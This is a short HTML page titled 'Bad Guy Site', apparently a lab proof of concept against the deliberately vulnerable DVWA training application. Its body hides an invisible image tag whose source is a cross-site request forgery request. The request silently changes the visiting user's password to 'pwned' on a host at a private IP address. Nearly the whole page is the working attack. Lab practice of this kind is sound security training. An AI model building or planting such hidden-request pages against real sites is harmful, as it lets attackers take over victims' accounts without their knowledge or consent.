 1 <!DOCTYPE html>
2 <html lang='en'>
3
4 <head>
5
6 <meta charset="UTF-8">
7 <title>Bad Guy Site</title>
8
9 </head>
0
1
2 <body>
3 <h1> Heyyyy </h1>
4 <img style="display:none" src="http://192.168.0.11/dvwa/vulnerabilities/csrf/?password_new=pwned&password_conf=pwned&Change=Change" alt="">
5 </body>
6
7
8 </html>